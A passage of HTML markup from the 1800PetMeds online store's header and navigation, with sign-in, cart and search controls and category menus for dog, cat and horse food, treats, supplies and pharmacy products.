        <a href="tel:+18007386337" class="support__link h-caption">1 (800-738-6337)</a>
    </p>
    <a href="tel:+18007386337" class="support__num">1 (800-738-6337)</a>
    <button class="chat__button btn btn-primary btn-lg h-button" data-test-id="mobile-header-livechat-link" >Live Chat</button>
</div>
	</div> <!-- End content-asset -->



    </li>
    
        <li class="nav-item" role="menuitem">
            <a data-test-id="web-header-vet-link" href="/dutch" class="nav-link myaccount-nav-icon-items vet-nav-link">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwe1a9688b/images/icons/stethoscope-updated.svg" alt="Dutch" />
                <span class="icon-label h-badges">Talk to a Vet</span>
            </a>
        </li>
    
    <li id="myaccount-menu"  class="nav-item dropdown" role="menuitem">

        
            <a data-test-id="web-header-login-link" href="https://www.1800petmeds.com/login" class="nav-link myaccount-nav-icon-items"  aria-haspopup="false" aria-expanded="false">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw151a5e9c/images/icons/user-updated.svg" alt="Sign in"/>
                <span class="icon-label h-badges">Sign In</span>
            </a>
        
    </li>
    <li class="nav-item minicart largeScrn h-badges" role="menuitem" data-action-url="/on/demandware.store/Sites-1800petmeds-Site/default/Cart-MiniCartShow?productCardVariant=">
        <div class="minicart-total empty-cart" data-dutchitem="false">
    <a class="minicart-link myaccount-nav-icon-items" data-test-id="header-cart-cta" href="https://www.1800petmeds.com/cart" title="Cart">
        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw4b5ebf72/images/icons/cart-updated.svg" alt="Cart"/>
        <span class="minicart-text icon-label hidden-md-down h-badges">
            Cart
        </span>
        <span class="minicart-quantity d-none">
            0
        </span>
        <input type="hidden" class="js-cart-count" value="0"/>
        <input type="hidden" class="js-sessionDuration" value="30"/>
        <input type="hidden" class="js-abandonedBrowseUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/Product-AbandonedBrowse"/>
        <input type="hidden" class="js-enableAbandonedBrowseEvent" value="true"/>
    </a>
</div>
<div class="popover popover-bottom"></div>

    </li>
</ul>

	                        </div>
	                        <div class="hidden-md-down" >
	                        	
	 

	
	                        </div>
	                        
	                        <div class="mobile-nav-bar d-md-none col-12" data-test-id="mobile-navbar" role="menu">
	                            <div class="nav-item hamburger pull-left js-hamburger d-flex" data-test-id="mobile-navbar-hamburger" role="menuitem">
	                            	<div class="d-inline-block">
	                                 <div class="patty"></div>
	                                 <div class="patty"></div>
	                                 <div class="patty mb-0"></div>
	                                </div>
	                            </div>
	                            <a class="mobile-brand" data-test-id="mobile-header-home-cta" href="/" title="PetMeds Home">
	                             <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwe0718550/images/petmeds-brand-mobile-logo.svg" alt="PetMeds" />
	                         </a>
	                            <div class="mobile-account pull-right">
	                                
    <div class="nav-item d-lg-none" role="menuitem">
        <a href="https://www.1800petmeds.com/login" data-test-id="mobile-header-login-cta">
            <span class="user-message"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw151a5e9c/images/icons/user-updated.svg" alt="Sign In"/></span>
        </a>
    </div>


	                            </div>
	                            <div class="nav-item minicart smallScrn pull-right mobile-account" role="menuitem" data-action-url="/on/demandware.store/Sites-1800petmeds-Site/default/Cart-MiniCartShow?productCardVariant=">
	                                <div class="minicart-total empty-cart" data-dutchitem="false">
    <a class="minicart-link myaccount-nav-icon-items" data-test-id="header-cart-cta" href="https://www.1800petmeds.com/cart" title="Cart">
        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw4b5ebf72/images/icons/cart-updated.svg" alt="Cart"/>
        <span class="minicart-text icon-label hidden-md-down h-badges">
            Cart
        </span>
        <span class="minicart-quantity d-none">
            0
        </span>
        <input type="hidden" class="js-cart-count" value="0"/>
        <input type="hidden" class="js-sessionDuration" value="30"/>
        <input type="hidden" class="js-abandonedBrowseUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/Product-AbandonedBrowse"/>
        <input type="hidden" class="js-enableAbandonedBrowseEvent" value="true"/>
    </a>
</div>
<div class="popover popover-bottom"></div>

	                            </div>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	        <div class="d-md-none" >
	        	
	 

	
	        </div> 
	        <div class="search-mobile d-md-none">
	            <div class="search-back-button" data-test-id="mobile-search-close">
	<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" alt="altText" />
</div>



<div class="site-search">
	<form role="search"
          action="/search"
          method="get"
          name="simpleSearch">
        <select class="form-control search-type search-type-mobile" name="searchType" aria-label="Use your mobile device to search for products" onchange="document.querySelector('.search-field').focus()">
        	<option value="products"  selected="selected">Products</option>
        	<option value="education"  >Education</option>
        </select>
        <input class="form-control search-field js-search-field h-body"
               data-test-id="mobile-header-search-input" 
               name="q"
               value=""
               placeholder="Search food, medication, brand, condition..."
               aria-haspopup="listbox"
               aria-autocomplete="list"
			   onfocus="document.body.classList.add('searching');this.placeholder = 'What can we help you find?'"
               aria-label="Use your mobile device to Enter Keyword or Item No."
               autocomplete="off"
			    />
        <button type="reset" name="reset-button" class="fa fa-times reset-button d-none" aria-label="Clear search keywords"></button>
        <button type="submit" class="search-button" name="search-button" aria-label="Submit search keywords"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw44acacc0/images/search-icon-new.svg" alt="Submit search keywords" /></button>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GetSuggestions?q="></div>
        <div class="no-results-wrapper">
	        <div class="no-results-suggestions">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-4 col-xl-3 links-container">
							<div class="trending-cats results-container search-recommenders my-0">
								
								 
                                    
                                    <div class="search-product-suggestion-list px-2">
                                        
                                            
                                            
                                            
                                            
                                            
                                            <span class="title mb-2">Popular products</span>
                                        
                                        
<div class="search-popular-products-recommendations-wrapper">
    <div class="search-popular-products-recommendations-container js-search-popular-products-recommendations-container" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GlobalSearchRecommender"></div>
</div>


                                    </div>
                                
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
        <input type="hidden" value="default" name="lang">
        <input type="hidden" value="" name="Ntt">
	</form>
</div>

	        </div>
	        <div class="main-menu js-main-menu navbar-toggleable-sm menu-toggleable-left multilevel-dropdown hidden-md-down" id="sg-navbar-collapse">
	            <div class="container p-0">
	                <div>
	                    



<nav class="navbar navbar-expand-md d-none d-md-flex" data-test-id="web-header-nav-section">
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse menu-group menu-container" id="navbarNavDropdown">
<ul class="navbar-nav">



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item">
<a class="seasonal-menu-link" href="/flea--ti-ck-cat10.html">
<div class="seasonal-menu">

<p class="seasonal-menu-item">Flea &amp; Tick</p>
</div>
</a>
</li>






<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/dog-c00001">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-dog" role="button" href="/category/dog-c00001" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Dog<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/food-c00005"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-food"><span>Food</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/wet-food-c00020"
data-test-id="web-header-nav-child-link-dog-wet-food">Wet Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/dry-food-c00021"
data-test-id="web-header-nav-child-link-dog-dry-food">Dry Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/premium-food-c00022"
data-test-id="web-header-nav-child-link-dog-premium-food">Premium Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/puppy-food-c00023"
data-test-id="web-header-nav-child-link-dog-puppy-food">Puppy Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/senior-dog-food-c00024"
data-test-id="web-header-nav-child-link-dog-senior-dog-food">Senior Dog Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/toppers-c00025"
data-test-id="web-header-nav-child-link-dog-toppers">Toppers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/veterinary-diet-c00026"
data-test-id="web-header-nav-child-link-dog-veterinary-diet">Veterinary Diet</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/raw-freeze-dried-and-dehydrated-food-c00027"
data-test-id="web-header-nav-child-link-dog-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-food"
href="/category/dog/food-c00005"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/treats-c00006"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-treats"><span>Treats</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/pill-pockets-c00028"
data-test-id="web-header-nav-child-link-dog-pill-pockets">Pill Pockets</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/prescription-treats-c00029"
data-test-id="web-header-nav-child-link-dog-prescription-treats">Prescription Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/biscuits-and-crunchy-treats-c00030"
data-test-id="web-header-nav-child-link-dog-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/soft-and-chewy-treats-c00031"
data-test-id="web-header-nav-child-link-dog-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/dental-and-hard-chews-c00032"
data-test-id="web-header-nav-child-link-dog-dental-hard-chews">Dental &amp; Hard Chews</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/bully-sticks-c00033"
data-test-id="web-header-nav-child-link-dog-bully-sticks">Bully Sticks</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/bones-and-antlers-c00034"
data-test-id="web-header-nav-child-link-dog-bones-antlers">Bones &amp; Antlers</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-treats"
href="/category/dog/treats-c00006"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/supplies-c00007"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-supplies"><span>Supplies</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/beauty-and-grooming-c00035"
data-test-id="web-header-nav-child-link-dog-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/toys-c00036"
data-test-id="web-header-nav-child-link-dog-toys">Toys</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/waste-management-c00038"
data-test-id="web-header-nav-child-link-dog-waste-management">Waste Management</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/cleaners-and-stain-removers-c00039"
data-test-id="web-header-nav-child-link-dog-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/bowls-and-feeding-c00040"
data-test-id="web-header-nav-child-link-dog-bowls-feeding">Bowls &amp; Feeding</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/training-and-behavior-c00041"
data-test-id="web-header-nav-child-link-dog-training-behavior">Training &amp; Behavior</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/test-kits-c00043"
data-test-id="web-header-nav-child-link-dog-test-kits">Test Kits</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-supplies"
href="/category/dog/supplies-c00007"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/pharmacy-c00008"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-pharmacy"><span>Pharmacy</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/heartworm-medicine-c00044"
data-test-id="web-header-nav-child-link-dog-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/flea-and-tick-c00045"
data-test-id="web-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/skin-care-c00046"
data-test-id="web-header-nav-child-link-dog-skin-care">Skin Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/pain-and-inflammation-relief-c00047"
data-test-id="web-header-nav-child-link-dog-pain-inflammation-relief">Pain &amp; Inflammation Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/heart-and-blood-pressure-c00048"
data-test-id="web-header-nav-child-link-dog-heart-blood-pressure">Heart &amp; Blood Pressure</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/urinary-tract-and-kidneys-c00049"
data-test-id="web-header-nav-child-link-dog-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/hormonal-and-endocrine-c00050"
data-test-id="web-header-nav-child-link-dog-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/anxiety-relief-c00051"
data-test-id="web-header-nav-child-link-dog-anxiety-relief">Anxiety Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/seizure-disorder-c00052"
data-test-id="web-header-nav-child-link-dog-seizure-disorder">Seizure Disorder</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-pharmacy"
href="/category/dog/pharmacy-c00008"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/health-and-wellness-c00009"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-health-and-wellness"><span>Health and Wellness</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/antibiotics-and-anti-infectives-c00064"
data-test-id="web-header-nav-child-link-dog-antibiotics-anti-infectives">Antibiotics &amp; Anti-Infectives</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/flea-and-tick-c00065"
data-test-id="web-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/skin-and-coat-c00066"
data-test-id="web-header-nav-child-link-dog-skin-coat">Skin &amp; Coat</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/heart-and-liver-c00067"
data-test-id="web-header-nav-child-link-dog-heart-liver">Heart &amp; Liver</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/urinary-and-kidney-c00068"
data-test-id="web-header-nav-child-link-dog-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/hip-and-joint-c00069"
data-test-id="web-header-nav-child-link-dog-hip-joint">Hip &amp; Joint</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/vitamins-and-supplements-c00070"
data-test-id="web-header-nav-child-link-dog-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/calming-and-anxiety-c00071"
data-test-id="web-header-nav-child-link-dog-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/dental-c00072"
data-test-id="web-header-nav-child-link-dog-dental">Dental</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-health-and-wellness"
href="/category/dog/health-and-wellness-c00009"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/cat-c00002">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-cat" role="button" href="/category/cat-c00002" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Cat<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/food-c00010"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-food"><span>Food</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/wet-food-c00082"
data-test-id="web-header-nav-child-link-cat-wet-food">Wet Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/dry-food-c00083"
data-test-id="web-header-nav-child-link-cat-dry-food">Dry Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/premium-food-c00084"
data-test-id="web-header-nav-child-link-cat-premium-food">Premium Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/kitten-food-c00085"
data-test-id="web-header-nav-child-link-cat-kitten-food">Kitten Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/senior-cat-food-c00086"
data-test-id="web-header-nav-child-link-cat-senior-cat-food">Senior Cat Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/veterinary-diet-c00087"
data-test-id="web-header-nav-child-link-cat-veterinary-diet">Veterinary Diet</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/raw-freeze-dried-and-dehydrated-food-c00088"
data-test-id="web-header-nav-child-link-cat-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-food"
href="/category/cat/food-c00010"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/treats-c00011"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-treats"><span>Treats</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/prescription-treats-c00089"
data-test-id="web-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/dental-treats-c00090"
data-test-id="web-header-nav-child-link-cat-dental-treats">Dental Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/pill-pockets-c00091"
data-test-id="web-header-nav-child-link-cat-pill-pockets">Pill Pockets</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/biscuits-and-crunchy-treats-c00092"
data-test-id="web-header-nav-child-link-cat-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/soft-and-chewy-treats-c00093"
data-test-id="web-header-nav-child-link-cat-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-treats"
href="/category/cat/treats-c00011"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/supplies-c00012"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-supplies"><span>Supplies</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/litter-and-accessories-c00094"
data-test-id="web-header-nav-child-link-cat-litter-accessories">Litter &amp; Accessories</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/beauty-and-grooming-c00096"
data-test-id="web-header-nav-child-link-cat-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/toys-play-and-enrichment-c00097"
data-test-id="web-header-nav-child-link-cat-toys-play-enrichment">Toys, Play &amp; Enrichment</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/cleaners-and-stain-removers-c00098"
data-test-id="web-header-nav-child-link-cat-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/training-and-behavior-c00099"
data-test-id="web-header-nav-child-link-cat-training-behavior">Training &amp; Behavior</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/test-kits-c00100"
data-test-id="web-header-nav-child-link-cat-test-kits">Test Kits</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-supplies"
href="/category/cat/supplies-c00012"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/pharmacy-c00013"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-pharmacy"><span>Pharmacy</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/heartworm-medicine-c00101"
data-test-id="web-header-nav-child-link-cat-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/flea-and-tick-c00102"
data-test-id="web-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/dewormer-c00103"
data-test-id="web-header-nav-child-link-cat-dewormer">Dewormer</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/skin-care-c00104"
data-test-id="web-header-nav-child-link-cat-skin-care">Skin Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/prescription-food-c00105"
data-test-id="web-header-nav-child-link-cat-prescription-food">Prescription Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/prescription-treats-c00106"
data-test-id="web-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/hormonal-and-endocrine-c00107"
data-test-id="web-header-nav-child-link-cat-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/urinary-tract-and-kidneys-c00108"
data-test-id="web-header-nav-child-link-cat-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/digestive-care-c00109"
data-test-id="web-header-nav-child-link-cat-digestive-care">Digestive Care</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-pharmacy"
href="/category/cat/pharmacy-c00013"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/health-and-wellness-c00014"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-health-and-wellness"><span>Health and Wellness</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/flea-and-tick-c00119"
data-test-id="web-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/dewormers-c00120"
data-test-id="web-header-nav-child-link-cat-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/skin-and-coat-c00121"
data-test-id="web-header-nav-child-link-cat-skin-coat">Skin &amp; Coat</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/hip-and-joint-c00122"
data-test-id="web-header-nav-child-link-cat-hip-joint">Hip &amp; Joint</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/urinary-and-kidney-c00123"
data-test-id="web-header-nav-child-link-cat-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/vitamins-and-supplements-c00124"
data-test-id="web-header-nav-child-link-cat-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/digestive-health-c00125"
data-test-id="web-header-nav-child-link-cat-digestive-health">Digestive Health</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/heart-and-liver-c00126"
data-test-id="web-header-nav-child-link-cat-heart-liver">Heart &amp; Liver</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/calming-and-anxiety-c00127"
data-test-id="web-header-nav-child-link-cat-calming-anxiety">Calming &amp; Anxiety</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-health-and-wellness"
href="/category/cat/health-and-wellness-c00014"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/horse-c00003">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-horse" role="button" href="/category/horse-c00003" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Horse<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/horse/pharmacy-c00015"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-horse-pharmacy"><span>Pharmacy</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/hormonal-and-endocrine-c00136"
data-test-id="web-header-nav-child-link-horse-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/pain-c00137"
data-test-id="web-header-nav-child-link-horse-pain">Pain</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/digestive-care-c00138"
data-test-id="web-header-nav-child-link-horse-digestive-care">Digestive Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/horse/pharmacy/joint-care-c00139"
data-test-id="web-header-nav-child-link-horse-joint-care">Joint Care</a>
</li>





<li class="desktop__nav__col__item">
